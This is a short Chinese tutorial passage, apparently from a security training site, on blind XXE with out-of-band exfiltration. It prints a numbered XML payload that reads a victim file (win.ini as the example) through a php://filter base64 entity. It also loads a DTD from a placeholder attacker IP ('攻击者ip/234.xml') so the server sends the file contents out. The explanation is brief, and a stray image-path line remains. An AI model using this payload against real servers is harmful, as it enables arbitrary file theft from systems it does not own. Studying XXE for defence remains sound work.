 (2)直接发送payload给受害者
1 受害者POC: 设置下攻击者的IP 和 想要获取受害者数据的地址
2
3 <?xml version="1.0"?>
4 <!DOCTYPE ANY[
5 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=想要获取受
害者的数据地址c:/windows/win.ini">
6 <!ENTITY % remote SYSTEM "http://攻击者ip/234.xml">
7 %remote;
8 %send;
9 ]
这里非常简单，意思就是服务器回去访问我攻击者的网站上面里面的234.xml文件
如果你要问我为什么回去访问，请看无回显篇里面的 常识部分
OK，既然如此我们就去看看234.xml文件里面都做了些什么吧！
10
11 就能读取任意文件并把数据保存到本地的data.txt文件里:
必火安全